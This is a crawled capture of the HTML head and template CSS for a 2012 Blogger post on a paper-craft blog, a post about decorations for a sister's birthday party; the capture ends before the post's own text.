

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341219966876
body_size: 43419
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/1620766593693004578/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' property='og:url'/>
<meta content='It&#39;s a Party!' property='og:title'/>
<meta content='  This weekend was my sister&#39;s birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.       ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/w1200-h630-p-k-no-nu/partycollage.jpg' property='og:image'/>
<title>
It's a Party! - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='It&#39;s a Party!' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='It&#39;s a Party!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg' name='twitter:image'/>
<meta content='It&#39;s a Party!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
